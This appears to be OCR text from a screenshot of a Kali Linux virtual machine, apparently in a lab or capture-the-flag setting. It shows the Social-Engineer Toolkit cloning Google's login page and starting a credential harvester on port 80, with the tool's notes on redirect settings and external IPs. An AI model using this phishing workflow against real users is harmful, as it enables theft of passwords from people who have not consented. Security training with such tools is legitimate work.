 abdalllaniidal [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Applications Places May 15 19:45 en
Terminal
CTF
Task
iptest1.txt
result.txt
#!
pingsweep.sh
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.39.188]:
--------------------------------------------------------
**** Important Information ****
For templates, when a POST is initiated to harvest
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
--------------------------------------------------------
1. Java Required
2. Google
3. Twitter
KALI
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Rega
rdless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
$_